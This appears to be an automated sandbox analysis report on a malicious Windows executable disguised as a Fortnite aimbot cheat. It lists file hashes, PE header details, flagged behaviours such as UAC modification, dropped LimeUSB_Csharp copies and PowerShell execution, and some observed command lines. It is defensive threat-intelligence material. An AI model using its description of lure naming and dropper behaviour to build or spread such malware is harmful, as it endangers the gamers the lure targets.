
| File name: | SydneyFortniteHacks.bin |
| Full analysis: | https://app.any.run/tasks/0978da95-2ba9-4edd-a0cb-59be35d4c381 |
| Verdict: | Malicious activity |
| Analysis date: | October 14, 2019, 12:31:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | DA6B7DDD28DC387BCD10B180C9BDFF58 |
| SHA1: | C29CD8C4370576AFB63DEEA020BCAFD8C0638DE0 |
| SHA256: | 077EEE74B8F1227707B389A953234756D3BF8B78108A24F132BD5FEB209DD8F6 |
| SSDEEP: | 98304:79Xv0eg9Xv0WJEdbxAtwOT3vjONrdbxAtQGTgvjOmh9Xvp79XvTY9XvRy9Xvjo9V:tqiRJAUkotsOFdRvCkn |


MALICIOUS
UAC/LUA settings modification
- SydneyFortniteHacks.bin.exe (PID: 3332)
Application was dropped or rewritten from another process
- startSF.exe (PID: 2660)
- cgo46ea565sdfse7.exe (PID: 1936)
- LimeUSB_Csharp.exe (PID: 3288)
- LimeUSB_Csharp.exe (PID: 3388)
- LimeUSB_Csharp.exe (PID: 3084)
- LimeUSB_Csharp.exe (PID: 1916)
- LimeUSB_Csharp.exe (PID: 1212)
- LimeUSB_Csharp.exe (PID: 2968)
- LimeUSB_Csharp.exe (PID: 956)
- LimeUSB_Csharp.exe (PID: 2848)
- LimeUSB_Csharp.exe (PID: 2480)
- LimeUSB_Csharp.exe (PID: 2968)
Executes PowerShell scripts
- cmd.exe (PID: 3796)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1704)
- startSF.exe (PID: 2660)
- cgo46ea565sdfse7.exe (PID: 1936)
- cmd.exe (PID: 3796)
Executable content was dropped or overwritten
- SydneyFortniteHacks.bin.exe (PID: 3332)
Creates files in the user directory
- powershell.exe (PID: 2472)
Executed via COM
- DllHost.exe (PID: 3960)



Changes the desktop background image
- SydneyFortniteHacks.bin.exe (PID: 3332)
INFO
Manual execution by user
- WINWORD.EXE (PID: 788)
- WINWORD.EXE (PID: 1976)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 788)
- WINWORD.EXE (PID: 1976)
Creates files in the user directory
- WINWORD.EXE (PID: 788)
- WINWORD.EXE (PID: 1976)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (63.1) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (23.8) |
| .dll | | | Win32 Dynamic Link Library (generic) (5.6) |
| .exe | | | Win32 Executable (generic) (3.8) |
| .exe | | | Generic Win/DOS Executable (1.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2038:05:23 20:39:36+02:00 |
| PEType: | PE32 |
| LinkerVersion: | 80 |
| CodeSize: | 12714496 |
| InitializedDataSize: | 134144 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xc22186 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 16.0.5.0 |
| ProductVersionNumber: | 16.0.5.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |

| Comments: | Hack of Fortnite, with Aimbot and ESP |
| CompanyName: | - |
| FileDescription: | Fortnite Hacks |
| FileVersion: | 16.0.5.0 |
| InternalName: | SyrkProject.exe |
| LegalCopyright: | Copyright © 2019 |
| LegalTrademarks: | - |
| OriginalFileName: | SyrkProject.exe |
| ProductName: | Fortnite Hacks |
| ProductVersion: | 16.0.5.0 |
| AssemblyVersion: | 16.0.5.0 |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 17-Apr-1902 12:11:20 |
| Debug artifacts: |
|
| Comments: | Hack of Fortnite, with Aimbot and ESP |
| CompanyName: | - |
| FileDescription: | Fortnite Hacks |
| FileVersion: | 16.0.5.0 |
| InternalName: | SyrkProject.exe |
| LegalCopyright: | Copyright © 2019 |
| LegalTrademarks: | - |
| OriginalFilename: | SyrkProject.exe |
| ProductName: | Fortnite Hacks |
| ProductVersion: | 16.0.5.0 |
| Assembly Version: | 16.0.5.0 |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000080 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 3 |
| Time date stamp: | 17-Apr-1902 12:11:20 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00002000 | 0x00C2018C | 0x00C20200 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.75298 |
.rsrc | 0x00C24000 | 0x00020A00 | 0x00020A00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.66267 |
.reloc | 0x00C46000 | 0x0000000C | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ | 0.10191 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 4.9887 | 3480 | UNKNOWN | UNKNOWN | RT_MANIFEST |
2 | 4.30592 | 67624 | UNKNOWN | UNKNOWN | RT_ICON |
3 | 4.52372 | 16936 | UNKNOWN | UNKNOWN | RT_ICON |
4 | 4.67239 | 9640 | UNKNOWN | UNKNOWN | RT_ICON |
5 | 4.81467 | 4264 | UNKNOWN | UNKNOWN | RT_ICON |
6 | 5.07318 | 1128 | UNKNOWN | UNKNOWN | RT_ICON |
32512 | 2.79908 | 90 | UNKNOWN | UNKNOWN | RT_GROUP_ICON |
Imports
mscoree.dll |
Total processes
64
Monitored processes
23
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 292 | cmd.exe /c mkdir C:\Users\admin\Documents\WindowsPowerShell\Modules\Cipher | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 788 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\commercediscussion.rtf" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 956 | "C:\Users\Public\Documents\LimeUSB_Csharp.exe" | C:\Users\Public\Documents\LimeUSB_Csharp.exe | — | SydneyFortniteHacks.bin.exe | |||||||||||
User: admin Integrity Level: HIGH Description: LimeUSB-Csharp Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 964 | "C:\Windows\system32\cmd" /c "C:\Users\admin\AppData\Local\Temp\C4E1.tmp\C4E2.tmp\C4E3.bat C:\Users\Public\Documents\startSF.exe" | C:\Windows\system32\cmd.exe | — | startSF.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1212 | "C:\Users\Public\Documents\LimeUSB_Csharp.exe" | C:\Users\Public\Documents\LimeUSB_Csharp.exe | — | SydneyFortniteHacks.bin.exe | |||||||||||
User: admin Integrity Level: HIGH Description: LimeUSB-Csharp Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||

